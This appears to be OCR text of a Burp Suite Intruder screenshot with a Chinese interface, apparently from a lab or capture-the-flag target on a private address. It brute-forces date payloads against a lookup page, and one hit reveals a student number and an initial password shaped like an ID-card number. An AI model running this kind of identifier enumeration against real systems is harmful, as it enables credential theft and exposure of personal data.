 攻击 保存 7. Intruder attack of http://192.168.128.131:32793
7. Intruder attack of http://192.168.128.131:32793 攻击 保存
结果 位置
捕获过滤：捕捉所有项目 应用捕捉过滤器
视图过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
17847 20181111 200 2 347 Chinese IDCard (1), Request URI (1)
9 19700109 200 2958 278 Request URI (1)
8 19700108 200 1960 278 Request URI (1)
7 19700107 200 1957 278 Request URI (1)
6 19700106 200 966 278 Request URI (1)
2 19700102 200 9 278 Request URI (1)
1 19700101 200 7 278 Request URI (1)
4 19700104 200 6 278 Request URI (1)
807 19720317 200 6 278 Request URI (1)
0 200 5 278 Request URI (1)
808 19720318 200 5 278 Request URI (1)
809 19720319 200 5 278 Request URI (1)
812 19720322 200 (1)
1321 19730813 200 (1)
3 19700103 200 (1)
5 19700105 200 (1)
811 19720321 200 (1)
813 19720323 200 (1)
1087 19721222 200 (1)
1338 19730830 200 (1)
1538 19740318 200 (1)
payload
资源池
设置
Result 17847 | Intruder攻击
Payload: 20181111
Status code: 200
Length: 347
Timer: 2
上一个
下一个
请求 响应
美化 Raw Hex 页面渲染 MarkInfo \n
查询成功！
学号：241551122
初始登录密码：530428201811112843
请求 响应
美化 Raw Hex 页面渲染 MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Fri, 31 Oct 2025 15:44:05 GMT
3 Server: Apache/2.4.65 (Debian) PHP/8.2.29
4 X-Powered-By: PHP/8.2.29
5 Vary: Accept-Encoding
6 Content-Length: 84
7 Keep-Alive: timeout=5, max=35
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 □□□□□<br>
□□□241551122<br>
□□□□□□□530428201811112843
Search 0高亮
23174 of 24856